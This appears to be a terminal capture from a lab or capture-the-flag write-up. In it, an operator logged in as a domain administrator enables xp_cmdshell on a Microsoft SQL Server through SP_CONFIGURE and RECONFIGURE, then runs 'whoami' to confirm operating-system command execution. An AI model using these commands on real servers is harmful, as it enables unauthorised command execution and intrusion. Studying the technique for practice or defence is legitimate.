 SQL (SCRM\administrator  dbo@master)> SP_CONFIGURE "show advanced options", 1
INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator  dbo@master)> RECONFIGURE
SQL (SCRM\administrator  dbo@master)> SP_CONFIGURE "xp_cmdshell", 1
INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator  dbo@master)> RECONFIGURE
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "whoami"
output
-----------
scrm\sqlsvc
NULL
SQL (SCRM\administrator  dbo@master)>